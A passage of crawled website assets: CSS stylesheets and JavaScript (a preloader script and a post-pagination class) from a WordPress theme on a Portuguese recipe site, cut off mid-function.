    width: 255px;
    margin-bottom: 15px;
    padding: 0px 15px;
    float: left;
}


.body-content-area .wp-block-image > figure.aligncenter {
    text-align: center;
}

.body-content-area .wp-block-image .wp-element-caption {
    font-size: var(--font_legenda_imagens_size);
}

header {
    background-color: var(--color_header_background);
}

header .nav-bar-mobile {
    position: fixed;
    top: 0px;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    background-color: var(--color_left_bar_background);
    z-index: 99999;
    padding: 15px;
    border-radius: 0px;
    left: -100%;
    transition: 0.25s all;
}

header .nav-bar-mobile.opened {
    left: 0;
    transition: 0.25s all;
}

header .nav-bar-mobile .header-area {
    display: flex;
    align-items: center;
}

header .nav-bar-mobile .header-area .btns-area {
    margin-right: 15px;
}

header .nav-bar-mobile .header-area .btns-area button {
    font-size: 24px;
    border: 0px;
    padding: 0px;
    outline: none;
    background-color: transparent;
    color: var(--color_btn_text);
}

header .nav-bar-mobile .header-area .btns-area button:hover {
    cursor: pointer;
}

header .nav-bar-mobile.menu-principal-area > div ul li a {
    display: flex;
    align-items: center;
    text-decoration: none;
    background-color: var(--color_left_bar_itens_bg);
    color: var(--color_left_bar_text);
    text-transform: uppercase;
    padding: 6px 10px;
    border-radius: 4px;
    transition: 0.25s;
}

header .nav-bar-mobile.menu-principal-area > div ul li a:hover,
header .nav-bar-mobile.menu-principal-area > div ul li a:active,
    header .nav-bar-mobile.menu-principal-area > div ul li a:focus {
    background-color: var(--color_left_bar_itens_bg_hover) ;
    color: var(--color_left_bar_text_hover);
    transition: 0.25s;
}

header .nav-bar-mobile .nav-area > div {
    width: 100%;
    height: 100%;
}

header .nav-bar-mobile .nav-area > div .menu {
    border: 0px;
    margin-top: 0px;
}

header .nav-bar-mobile .nav-area .menu > li {
    display: block;
    width: 100%;
}

header .nav-bar-mobile .nav-area .sub-menu {
    position: relative !important;
    top: 0px !important;
    left: 0px !important;
    background-color: transparent !important;
    border: none !important;
    display: initial !important;
}

header .nav-bar-mobile .nav-area .sub-menu li {
    padding-left: 15px !important;
    display: block !important;
    width: calc(100% - 15px) !important;
}

header .nav-bar-mobile .nav-area .sub-menu li a {
    display: flex;
    width: auto;
    text-align: left;
    line-height: 20px;
    white-space: break-spaces;
    word-break: break-all;
}

header .nav-bar-mobile .nav-area .sub-menu li a::after {
    margin-left: auto !important;
}


header div.top-header-area {
    display: flex;
    align-items: center;
    padding: 0px 15px 0px 15px;
    height: 70px;
}

header div.top-header-area .left-bar-bnt-handler-area {

}

header div.top-header-area .left-bar-bnt-handler-area button {
    font-size: 20px;
    border: 0px;
    padding: 0px;
    outline: none;
    background-color: transparent;
    color: var(--color_btn_background);
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
}

header div.top-header-area .left-bar-bnt-handler-area button:hover {
    cursor: pointer;
}

header div.top-header-area .right-bar-bnt-handler-area {
    display: none;
}

header div.top-header-area .right-bar-bnt-handler-area button {
    font-size: 20px;
    border: 0px;
    padding: 0px;
    outline: none;
    background-color: transparent;
    color: var(--color_btn_background);
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
}

header div.top-header-area .right-bar-bnt-handler-area button:hover {
    cursor: pointer;
}

footer {
    margin-top: 40px;
    background-color: var(--color_footer_background);
}

footer .footer-content-area {
    background-color: var(--color_footer_background);
    color: var(--color_footer_text);
    width: 100%;
    padding-top: 15px;
}

footer .footer-content-area .logo-footer-area {
    text-align: center;
    width: 250px;
    height: 70px;
    margin: auto;
    overflow: hidden;
    padding-top: 15px;
    max-width: 100% !important;
}

footer .footer-content-area .logo-footer-area .img-resizable {
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
    text-decoration: none;
    max-width: 100% !important;
}

footer .footer-content-area .social-networking-btn-list {

}

footer .footer-content-area .social-networking-btn-list .social-page-btns {
    list-style: none;
    padding-left: 0px;
    text-align: center;
    margin: 0px;
    padding-top: 8px;
    padding-bottom: 15px;
}

footer .footer-content-area .social-networking-btn-list .social-page-btns li {
    display: inline-block;
    padding: 0px 4px;
    margin-top: 8px;
}

footer .footer-content-area .social-networking-btn-list .social-page-btns li a {
    text-decoration: none;
    color: var(--color_btn_text);
    width: 40px;
    height: 40px;
    border-radius: 100%;
    background-color: var(--color_btn_background);
    display: flex;
    align-items: center;
}

footer .footer-content-area .social-networking-btn-list .social-page-btns li a i {
    font-size: 20px;
    color: var(--color_btn_text);
    margin-left: auto;
    margin-right: auto;
}

footer .footer-content-area .social-networking-btn-list .social-page-btns li a:hover {
    cursor: pointer;
    background-color: var(--color_btn_background_hover);
}

footer .footer-content-area .social-networking-btn-list .social-page-btns li a:hover i {
    color: var(--color_btn_text_hover);
}

footer .footer-content-area .nav-bar {
    padding-top: 20px;
    padding-bottom: 20px;
    margin-left: -4px;
    width: calc(100% - 8px);
}

footer .footer-content-area .nav-bar ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
    text-align: center;
}

footer .footer-content-area .nav-bar ul li {
    display: inline-block;
    padding: 0px 4px;
}

footer .footer-content-area .nav-bar ul li a {
    padding: 4px 6px;
    border-radius: 6px;
    text-decoration: none;
    font-size: 15px;
    text-transform: uppercase;
    color: var(--color_footer_menu_text);
    background-color: var(--color_footer_menu_bg);
}

footer .footer-content-area .nav-bar ul li a:hover {
    background-color: var(--color_footer_menu_bg_hover);
    color: var(--color_footer_menu_text_hover);
}

footer .copyright-area {
    width: 100%;
    background-color: var(--color_copyright_background);
    color: var(--color_copyright_text);
}

footer .copyright-area .copyright-container {
    max-width: 1200px;
    margin: auto;
    padding: 10px 0px;
}

footer .copyright-area .copyright-container .copyright,
footer .copyright-area .copyright-container .copyright-adicional-msg {
    color: inherit !important;
    margin: 0px;
    padding-bottom: 6px;
    text-align: center;
}

.fixed-footer-area {
    position: fixed;
    bottom: 0px;
    margin: auto;
    left: 0px;
    right: 0px;
    width: fit-content;
}

.fixed-header-area {
    position: fixed;
    top: 0px;
    margin: auto;
    left: 0px;
    right: 0px;
    width: fit-content;
    z-index: 99999;
}

.post-meta-infos-area {
    max-width: 1200px;
    margin: auto;
    align-items: center;
    padding-top: 20px;
    padding-left: 15px;
}

.post-meta-infos-area .categorias-area {

}

.post-meta-infos-area .categorias-area ul {
    margin: 0px;
    list-style: none;
    padding: 0px;
    display: flex;
    align-items: center;
}

.post-meta-infos-area .categorias-area ul li {
    margin: 0px 5px;
}

.post-meta-infos-area .categorias-area ul li:first-child {
    margin-left: 0px;
}

.post-meta-infos-area .categorias-area ul li a {
    display: block;
    background-color: var(--color_tag_background);
    color: var(--color_tag_text);
    border-radius: 6px;
    padding: 0px 6px;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 14px;
}

.post-meta-infos-area .categorias-area ul li a:hover {
    background-color: var(--color_tags_background_hover);
    color: var(--color_tags_text_hover);
}

.post-date-infos-area {
    font-size: 14px;
    position: absolute;
    bottom: 0px;
    right: 0px;
}

.post-date-infos-area span {

}

.post-imagem-destacada-area {
    width: 100%;
    height: 400px;
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.post-content-separator {
    width: 100%;
    border-top: 1px solid #e3e3e3;
    margin-top: 15px;
    margin-bottom: 16px;
}

.post-content-space {
    margin-top: 50px;
}

.post-author-area {
    display: flex;
    align-items: center;
}

.post-author-area .author-avatar-area {
    width: 50px;
    height: 50px;
    overflow: hidden;
    position: relative;
    border-radius: 100%;
}

.post-author-area .author-name {
    margin-left: 10px;
}

.title-page-area {
    max-width: 1200px;
    margin: auto;
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 20px;
    position: relative;
    padding-left: 15px;
}

.title-page-area h1 {
    margin: 0px;
    text-align: left;
    width: 100%;
    font-size: var(--font_title_size);
    margin-top: 10px;
    line-height: 28px;
}

/* Artigos Default List */
.artigos-default-list {

}

.artigos-default-list article {
    display: flex;
    margin-bottom: 45px;
}

.artigos-default-list article .featured-image-area {
    width: 250px;
    height: 180px;
    background-color: #e8e8e8;
}

.artigos-default-list article .featured-image-area .img-resizable {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.artigos-default-list article .featured-image-area .img-resizable img {
    transition: 0.5s all;
}

.artigos-default-list article .post-infos-area {
    padding-left: 20px;
    width: calc(100% - 300px);
    position: relative;
}

.artigos-default-list article .post-infos-area .post-title {
    background-color: white;
    margin-left: -100px;
    margin-top: 34px;
}

.artigos-default-list article .post-infos-area .post-title h2 {
    margin: 0px;
    padding: 20px 18px;
}

.artigos-default-list article .post-infos-area .post-title h2 a {
    text-decoration: none;
    font-size: 22px;
    line-height: 30px;
    color: #0487ef;
}

.artigos-default-list article .post-infos-area .post-title h2 a:hover {
    color: #025291;
}

.artigos-default-list article .post-infos-area .meta-infos {
    display: flex;
    align-items: center;
    width: 100%;
}

@media (max-width: 155px) {
    .artigos-default-list article .post-infos-area .meta-infos {
        flex-flow: column;
    }
}

.artigos-default-list article .post-infos-area .meta-infos .post-category-list-area {

}

.artigos-default-list article .post-infos-area .meta-infos .post-category-list-area .category-list {
    list-style: none;
    padding: 0px;
    margin-left: -1px;
    width: calc(100% + 2px);
    margin-top: 4px;
    margin-bottom: 4px;
}

.artigos-default-list article .post-infos-area .meta-infos .post-category-list-area .category-list li {
    display: inline-block;
    margin: 0px 1px;
}

.artigos-default-list article .post-infos-area .meta-infos .post-category-list-area .category-list li a {
    display: block;
    text-decoration: none;
    color: var(--color_tag_background);
    border-radius: 5px;
    font-size: 14px;
    line-height: 16px;
}

.artigos-default-list article .post-infos-area .meta-infos .post-category-list-area .category-list li a:hover {
    color: var(--color_tags_background_hover);
    cursor: pointer;
}

.artigos-default-list article .post-infos-area .meta-infos .post-category-list-area .title-area {

}

.artigos-default-list article .post-infos-area .meta-infos .post-category-list-area .title-area .title {

}

.artigos-default-list article .post-infos-area .meta-infos .post-category-list-area .title-area .description {

}

.artigos-default-list article .post-infos-area .meta-infos .separator {
    margin: 0px 3px;
    font-size: 12px;
    opacity: 0.6;
}

.artigos-default-list article .post-infos-area .meta-infos .post-date-area {
    font-size: 12px;
    opacity: 0.6;
}

.artigos-default-list article .post-infos-area .post-resume {
    margin-top: 4px;
    line-height: 22px;
    color: var(--color_font_text);
    display: -webkit-box;
    -webkit-line-clamp: 6;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.artigos-default-list .load-more-area {
    width: 100%;
    margin-bottom: 25px;
}

.artigos-default-list .load-more-area .button {
    width: 100%;
    height: 45px;
    background-color: transparent;
    border: 1px solid var(--color_btn_background);
    color: var(--color_btn_background);
    font-size: 15px;
    text-transform: uppercase;
    transition: 0.2s all;
    text-decoration: none;
    text-align: center;
    display: flex;
    align-items: center;
}

.artigos-default-list .load-more-area .button.disabled {
    opacity: 0.5;
    color: gray;
    border: 1px solid silver;
    cursor: default;
}

.artigos-default-list .load-more-area .button.disabled:hover {
    background-color: transparent;
    color: gray;
}

.artigos-default-list .load-more-area .button span {
    margin: auto;
}

.artigos-default-list .load-more-area .button:hover {
    background-color: var(--color_btn_background_hover);
    color: var(--color_btn_text);
    transition: 0.2s all;
}

.img-resizable > img {
    visibility: hidden;
    /*transition: 0.5s visibility;*/
}

.img-resizable > img.visible {
    visibility: visible;
    transition: 0.5s visibility;
}

.img-resizable > img.hover-zoom {
    transition: 0.5s all;
}

.img-resizable > amp-img {
    visibility: hidden;
    /*transition: 0.5s visibility;*/
}

.img-resizable > amp-img.visible {
    visibility: visible;
    transition: 0.5s visibility;
}

.img-resizable > amp-img.hover-zoom {
    transition: 0.5s all;
}


/* Forms */
.form-group {
    width: 100%;
}

.form-group .input-group {
    width: 100%;
    border: 1px solid #dddddd;
    border-radius: 0px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.form-group .input-group input {
    height: 35px;
    border: 0px;
    outline: none;
    box-shadow: none;
    width: 100%;
    padding: 5px 8px;
}

.form-group .input-group .input-group-btn {

}

.form-group .input-group .input-group-btn button.btn {
    font-size: 18px;
    width: 45px;
    height: 45px;
    border: none;
}

button.btn {
    padding: 11px 13px;
}

button.btn:hover {
    cursor: pointer;
    background-color: #cccccc;
}

.empty-list-area {
    background-color: #f3f3f3;
    padding: 24px 18px;
    border-left: 1px solid #0487ef;
}

.empty-list-area h3 {
    margin: 0px;
}

.nav-bar-mobile,
#left-bar-btn-open {
    display: none;
}

.wp-block-image figure,
figure.wp-block-image {
    margin-left: auto;
    margin-right: auto;
}

.wp-block-image figure img,
figure.wp-block-image img {
    height: auto;
    max-width: 100%;
    vertical-align: bottom;
}

.code-block {
    width: 100%;
    margin: 15px 0px;
    background-color:white;
    min-height: 100%;
    text-align: center;
}

.code-block ins {
    width: 100%;
    min-height: 100px;
    height: fit-content !important;
    text-decoration: none !important;
}

.code-block ins .ads-title {
    width: 100%;
    font-size: 14px;
    margin-bottom: 4px;
    text-align: center;
    text-decoration: none !important;
    color: var(--ads_header_block_text_color) !important;
}

.google-auto-placed {
    padding: 25px 0px;
}

.mt-md {
    margin-top: 15px !important;
}

.anchor-btns-block {
    width: 100%;
    margin: 14px 0px;
}

.anchor-btns-block a {
    display: block;
    background-color: white;
    padding: 10px;
    margin-top: 10px;
    border-radius: 6px;
    box-shadow: 0px 0px 6px #e4e4e4;
    font-size: 14px;
    font-weight: bold;
    color: #313131;
    text-decoration: none !important;
}

.anchor-btns-block a:hover {
    background-color: #cccccc;
    color: black;
}

.header-top-bar {
    height: 32px;
    width: 100%;
    background-color: var(--color_header_top_bar_background);
}

.header-top-bar .header-top-bar-content {
    display: flex;
    width: 100%;
    height: 100%;
}

.header-top-bar .header-top-bar-content .social-media-list {
    display: flex;
    list-style: none;
    padding: 0px;
    margin: 0px;
    align-items: center;
    width: 100%;
    height: 100%;
}

.header-top-bar .header-top-bar-content .social-media-list li {
    padding: 0px 6px;
}

.header-top-bar .header-top-bar-content .social-media-list li a {
    text-decoration: none;
    color: var(--color_header_top_bar_social_medias);
    font-size: 16px;
    line-height: 26px;
    width: 20px;
    height: 26px;
    display: block;
    text-align: center;
}

.header-top-bar .header-top-bar-content .social-media-list li a:hover {
    color: var(--color_header_top_bar_social_medias_hover);
}

.header-top-bar .header-top-bar-content .languages_list_area {
    margin-left: auto;
}

.languages_list_area .gtranslate_wrapper {
    height: 100% !important;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper {
    height: 100%;
    position: initial !important;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher {
    background-color: transparent;
    box-shadow: none;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt-selected {
    background-color: transparent !important;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt-selected .gt-current-lang {
    display: flex;
    align-items: center;
    padding: 4px 16px;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt-selected .gt-current-lang img {
    width: 20px;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt-selected .gt-current-lang .gt-lang-code {
    font-size: 14px;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt-selected .gt-current-lang .gt_float_switcher-arrow {
    margin-left: 10px;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt_options {
    background-color: var(--color_header_top_bar_background);
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt_options a {
    padding: 4px 16px;
    font-size: 14px;
    color: var(--color_header_top_bar_translate_font);
    background-color: var(--color_header_top_bar_translate_background);
    display: flex;
    align-items: center;
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt_options a:hover {
    color: var(--color_header_top_bar_translate_font_hover);
    background-color: var(--color_header_top_bar_translate_background_hover);
}

.languages_list_area .gtranslate_wrapper #gt_float_wrapper .gt_float_switcher .gt_options a img {
    width: 20px;
}

.img-caption {
    text-align: center;
    font-size: var(--font_legenda_imagens_size);
}

.btns-float-area {
    position: fixed;
    bottom: -75px;
    right: 15px;
    transition: bottom 0.25s;
}

.btns-float-area.showed {
    bottom: 15px;
    transition: bottom 0.25s;
}

.btns-float-area .btns-float-list {
    padding: 0px;
    list-style: none;
    display: flex;
    flex-flow: column;
    margin: 0px;
}

.btns-float-area .btns-float-list li {

}

.btns-float-area .btns-float-list li a {
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    background-color: #ffffff;
    box-shadow: 0px 0px 10px #bababa;
    overflow: hidden;
    text-align: center;
    text-decoration: none;
    font-size: 28px;
}

.btns-float-area .btns-float-list li a.whatsapp-btn {
    background-color: #25d366;
    box-shadow: 0px 0px 10px #10c353;
    color: white !important;
    padding: 16px 17px;
}

.btns-float-area .btns-float-list li a.whatsapp-btn:hover {
    background-color: #11f167;
    box-shadow: 0px 0px 10px #01d552;
    color: white;
}

.search-area-form-area {
    position: fixed;
    width: 100%;
    height: 100%;
    top: -100%;
    left: 0px;
    transition: all 0.75s;
    background-color: rgba(0, 0, 0, 0.85);
    z-index: 999;
    box-sizing: border-box;
}

.search-area-form-area * {
    box-sizing: border-box;
}

.search-area-form-area.open {
    top: 0px;
    transition: all 0.75s;
}

.search-area-form-area .header-area {
    height: 140px;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0px 15px;
}

.search-area-form-area .header-area .close-btn {
    margin-left: auto;
    height: 100%;
    width: 50px;
    border: 0px;
    background-color: transparent;
    font-size: 24px;
    outline: none;
    box-shadow: none;
}

.search-area-form-area .body-area {
    height: calc(100% - 140px);
    width: 100%;
    padding: 0px 15px;
    display: flex;
    align-items: center;
    flex-flow: wrap;
}

.search-area-form-area .body-area .form-area {
    margin: auto;
    width: calc(100% - 50px);
}

.search-area-form-area .body-area .form-area .search-form {

}

.search-area-form-area .body-area .form-area .search-form .input-group {
    border-bottom: 1px solid white;
    display: flex;
    align-items: center;
    height: 50px;
}

.search-area-form-area .body-area .form-area .search-form .input-group .icon {
    width: 50px;
    height: 100%;
    display: flex;
    align-items: center;
    flex-flow: wrap;
}

.search-area-form-area .body-area .form-area .search-form .input-group .icon i {
    margin: auto;
    color: white;
}

.search-area-form-area .body-area .form-area .search-form .input-group .search-input {
    height: 100%;
    width: 100%;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    outline: none;
    font-size: 18px;
    color: white;
    padding: 10px 10px 10px 0px;
}

.search-area-form-area .body-area .form-area .search-form .submit-area {
    text-align: center;
}

.search-area-form-area .body-area .form-area .search-form .submit-area button {
    border-radius: 80px;
    padding: 10px 18px;
    font-size: 18px;
    line-height: 20px;
    margin-top: 35px;
    border: 1px solid white;
    background-color: transparent;
    outline: none;
    box-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://nossareceita.com/wp-content/themes/simplewhite/assets/css/preloaders/preloader-model2.css?v=98
body_size: 482
content:
.preloader {
    position: fixed;
    width: 100%;
    height: 100vh;
    left: 0;
    top: 0;
    transition: all 400ms;
    z-index: 9999999999;
    color: var(--color_pre_loader_text);
}

.preloader.hide-animated {
    animation:preloader-hide 0.5s forwards;
}

.preloader .preloader-bg {
    height: 100%;
    background: var(--color_pre_loader_background);
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0.85;
}

.preloader .preloader-content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.preloader .preloader-content div {
    width: 8vmax;
    height: 8vmax;
    border-right: 4px solid #ffffff;
    border-radius: 100%;
    -webkit-animation: spinRight 800ms linear infinite;
    animation: spinRight 800ms linear infinite;
}
.preloader .preloader-content div:before, .preloader div:after {
    content: "";
    width: 6vmax;
    height: 6vmax;
    display: block;
    position: absolute;
    top: calc(50% - 3vmax);
    left: calc(50% - 3vmax);
    border-left: 3px solid #ffffff;
    border-radius: 100%;
    -webkit-animation: spinLeft 800ms linear infinite;
    animation: spinLeft 800ms linear infinite;
}
.preloader .preloader-content div:after {
    width: 4vmax;
    height: 4vmax;
    top: calc(50% - 2vmax);
    left: calc(50% - 2vmax);
    border: 0;
    border-right: 2px solid #ffffff;
    -webkit-animation: none;
    animation: none;
}

@-webkit-keyframes spinLeft {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(720deg);
    }
}

@keyframes spinLeft {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(720deg);
    }
}
@-webkit-keyframes spinRight {
    from {
        transform: rotate(360deg);
    }
    to {
        transform: rotate(0deg);
    }
}
@keyframes spinRight {
    from {
        transform: rotate(360deg);
    }
    to {
        transform: rotate(0deg);
    }
}

@keyframes preloader-hide{
    from {opacity :1;}
    to {opacity :0;}
}

@-webkit-keyframes preloader-hide{
    from {opacity :1;}
    to {opacity :0;}
}

--- FILE ---
content_type: text/css
request_url: https://nossareceita.com/wp-content/themes/simplewhite/assets/css/archive.css?v=98
body_size: 656
content:
.destaque-area {
    width: calc(100% + 12px);
    height: 480px;
    margin-left: -6px;
}

.destaque-area .news-grid-area {
    width: 100%;
    height: 100%;
    display: flex;
}

.destaque-area .news-grid-area .post-block {
    width: calc(100% / 3);
    padding: 0px 6px;
    height: 100%;
}

.destaque-area .news-grid-area .post-block .post-box {
    width: 100%;
    height: calc(100% - 6px);
    background-color: #e8e8e8;
    position: relative;
    overflow: hidden;
}

.destaque-area .news-grid-area .post-block .post-box .img-resizable {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
}

.destaque-area .news-grid-area .post-block .post-box .img-resizable img {
    /*transition: 0.5s all;*/
}

.destaque-area .news-grid-area .post-block .post-box .img-shadow {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(2,105,255,0) 100%);
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area {
    width: calc(100% - 40px);
    height: 120px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    padding: 10px 20px;
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .post-category-list-area {
    width: 100%;
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .post-category-list-area .category-list {
    list-style: none;
    padding: 0px;
    margin-left: -1px;
    width: calc(100% + 2px);
    margin-top: 4px;
    margin-bottom: 4px;
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .post-category-list-area .category-list li {
    display: inline-block;
    margin: 0px 1px;
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .post-category-list-area .category-list li a {
    display: block;
    text-decoration: none;
    color: white;
    background-color: #0487ef;
    padding: 3px 6px;
    border-radius: 5px;
    font-size: 12px;
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .post-category-list-area .title-area {

}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .post-category-list-area .title-area .title {

}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .post-category-list-area .title-area .description {

}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .title-area {
    width: 100%;
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .title-area .title-area-link {
    display: block;
    color: inherit;
    text-decoration: none;
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .title-area .title-area-link .title {
    font-size: 18px;
    color: white;
    margin-top: 6px;
    margin-bottom: 8px;
}

.destaque-area .news-grid-area .post-block .post-box .post-infos-area .title-area .title-area-link .description {
    line-height: 22px;
    color: #a7a7a7;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.destaque-area .news-grid-area .post-block.post-splited {
    height: 50%;
}

.destaque-area .news-grid-area .post-block.post-splited .post-box:first-child {
    margin-bottom: 6px;
    height: calc(100% - 12px);
}

.destaque-area .news-grid-area .post-block.post-splited .post-box:nth-child(2),
.destaque-area .news-grid-area .post-block.post-splited .post-box:nth-child(3) {
    margin-top: 6px;
    width: calc(50% - 6px);
    float: left;
}

.destaque-area .news-grid-area .post-block.post-splited .post-box:nth-child(2) {
    margin-right: 6px;
}

.destaque-area .news-grid-area .post-block.post-splited .post-box:nth-child(3) {
    margin-left: 6px;
}



--- FILE ---
content_type: text/css
request_url: https://nossareceita.com/wp-content/themes/simplewhite/assets/css/artigos-default-list.css?v=98
body_size: 226
content:


/*!* Até 1200px*!*/
/*@media (max-width: 1200px) {*/
/*    .news-grid-area .post-block.post-full:first-child,*/
/*    .news-grid-area .post-block.post-splited {*/
/*        width: 50%;*/
/*    }*/
/*    .news-grid-area .post-block.post-full:last-child {*/
/*        display:none;*/
/*    }*/
/*}*/

/* Até 900px */
@media (max-width: 900px) {
    .artigos-default-list article {
        flex-flow: wrap;
    }

    .artigos-default-list article .featured-image-area {
        width: 100%;
        height: 220px;
    }

    .artigos-default-list article .post-infos-area .post-title {
        margin-left: 0px;
        margin-top: 5px;
    }

    .artigos-default-list article .post-infos-area .post-title h2 {
        padding: 12px 0px;
    }

    .artigos-default-list article .post-infos-area {
        padding-left: 0px;
        width: 100%;
    }

    .artigos-default-list article .post-infos-area .post-resume {
        margin-top: 0px;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://nossareceita.com/wp-content/themes/simplewhite/assets/js/preloaders/preloader-model2.js?v=98
body_size: 269
content:
const preloader = document.querySelector(".preloader");

const hidePreloader = null;
if(optionsTheme.hasOwnProperty("pre_loader_waiting_mode")) {
    switch(optionsTheme['pre_loader_waiting_mode']) {
        case "1":
            const hidePreloader1 = () => {
                preloader.classList.add("hide-animated");
                setTimeout(function() {
                    preloader.remove();
                },500);
            }

            window.addEventListener("load", hidePreloader1);
            break;

        case "2":
            let timeSeconds = 1;
            let time = 1000;
            if(optionsTheme.hasOwnProperty("pre_loader_waiting_time")){
                timeSeconds = parseInt(optionsTheme["pre_loader_waiting_time"])
                time = timeSeconds * 1000;
            }

            const preloaderDuration = time;
            setTimeout(() => {
                preloader.classList.add("hide-animated");
                setTimeout(function() {
                    preloader.remove();
                },500);
            }, preloaderDuration);
            break;
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://nossareceita.com/wp-content/themes/simplewhite/assets/js/PostPaginator.js?v=98
body_size: 1597
content:
class PostPaginator {

    seachTerm;
    tagTerm;
    currentPage;
    itensPerPage;
    postsShowedsArray;
    handlerBtn;
    showPostCategories;
    showPostDates;
    categoryId;
    filterType;
    constructor(handlerBtn, postsShowedsArray,currentPage,itensPerPage, seachTerm, tagTerm, showPostCategories, showPostDates, categoryId, filterType) {
        this.handlerBtn = handlerBtn;
        this.postsShowedsArray = postsShowedsArray;
        this.currentPage = currentPage;
        this.itensPerPage = itensPerPage;
        this.seachTerm = seachTerm;
        this.tagTerm = tagTerm;
        this.showPostCategories = showPostCategories;
        this.showPostDates = showPostDates;
        this.categoryId = categoryId;
        this.filterType = filterType;
        this.registerEvents();
    }
    appendPostItemHtml(post) {
        if(this.handlerBtn !== undefined && post !== undefined) {

            let artigosDefaultList = Utils.getParents(this.handlerBtn, ".artigos-default-list");
            if(artigosDefaultList.length > 0) {
                let article = document.createElement("article");
                artigosDefaultList[0].insertBefore(article,this.handlerBtn.parentNode);

                let featuredImageArea = document.createElement("div");
                featuredImageArea.classList.add("featured-image-area");
                article.appendChild(featuredImageArea);

                let anchor = document.createElement("a");
                anchor.setAttribute("href",post.post_url);
                featuredImageArea.appendChild(anchor);

                let imgResizable = document.createElement("div");
                imgResizable.classList.add("img-resizable");
                imgResizable.classList.add("enable-zoom");
                anchor.appendChild(imgResizable);

                if(post.post_img_tag !== undefined)
                    imgResizable.innerHTML = post.post_img_tag;

                let postInfosArea = document.createElement("div");
                postInfosArea.classList.add("post-infos-area");
                article.appendChild(postInfosArea);

                let postTitle = document.createElement("div")
                postTitle.classList.add("post-title");
                postInfosArea.appendChild(postTitle);

                let postTitleH2 = document.createElement("h2")
                postTitle.appendChild(postTitleH2);

                if(post.post_title !== undefined) {
                    let anchor = document.createElement("a");
                    anchor.setAttribute("href",post.post_url);
                    anchor.innerHTML = post.post_title;
                    postTitleH2.appendChild(anchor);
                }

                let postMeta = document.createElement("div");
                postMeta.classList.add("meta-infos");
                postInfosArea.appendChild(postMeta);

                // Categorias
                if(this.showPostCategories === 'true') {
                    let postCatListArea = document.createElement("div");
                    postCatListArea.classList.add("post-category-list-area");
                    postMeta.appendChild(postCatListArea);

                    if(post.post_categories !== undefined && post.post_categories.length > 0) {
                        let postCatList = document.createElement("ul");
                        postCatList.classList.add("category-list");
                        postCatListArea.appendChild(postCatList);

                        for(let i in post.post_categories) {
                            let postCatItem = document.createElement("li");
                            postCatList.appendChild(postCatItem);

                            let postCatItemAnchor = document.createElement("a");
                            postCatItemAnchor.setAttribute('href',post.post_categories[i].category_link)
                            postCatItem.appendChild(postCatItemAnchor);
                            postCatItemAnchor.innerHTML = post.post_categories[i].category_name;
                        }
                    }
                }

                if(this.showPostDates === 'true') {
                    if(this.showPostCategories === 'true') {
                        let postMetaSeparator = document.createElement("span");
                        postMetaSeparator.classList.add("separator");
                        postMeta.appendChild(postMetaSeparator);
                        postMetaSeparator.innerHTML = "-";
                    }

                    // Data
                    let postDataArea = document.createElement("div");
                    postDataArea.classList.add("post-date-area");
                    postMeta.appendChild(postDataArea);

                    let postDataTag = document.createElement("span");
                    postDataTag.classList.add("data-tag");
                    postDataArea.appendChild(postDataTag);

                    if(post.post_date !== undefined) {
                        postDataTag.innerHTML = post.post_date;
                    }
                }

                // Resumo
                let postResume = document.createElement("div");
                postResume.classList.add("post-resume");
                postInfosArea.appendChild(postResume);

                if(post.post_resume !== undefined) {
                    postResume.innerHTML = post.post_resume;
                }

                ResizeAllImages.resizeImage(imgResizable);
            }
        }
    }

    getNextPage() {
        let _self = this;
